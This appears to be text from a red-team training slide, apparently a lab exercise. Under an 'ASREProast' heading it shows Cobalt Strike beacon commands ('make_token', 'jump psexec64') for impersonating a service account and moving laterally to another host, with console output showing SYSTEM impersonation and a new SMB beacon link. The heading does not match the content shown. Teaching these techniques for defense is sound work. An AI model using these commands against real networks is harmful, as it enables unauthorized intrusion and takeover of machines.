 ASREProast
• Impersonate this user to get code execution privileges on a remote
machine:
• make_token domain\user password
• jump psexec64 machine beacon
beacon> make_token CYBER\svc_oracle
[*] Tasked beacon to create a token for CYBER\svc_oracle
[+] host called home, sent: 45 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> jump psexec64 ocl-1 smb_beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_74a9) on ocl-1 via Service Control Manager (\\ocl-1\ADMIN$\57de129.exe)
[+] host called home, sent: 289460 bytes
[+] received output:
Started service 57de129 on ocl-1
[+] established link to child beacon: 10.10.120.35
d.greer
WKSTN-2357 @ 4772
SYSTEM *
WKSTN-2357 @ 6080
SYSTEM *
OCL-1 @ 1216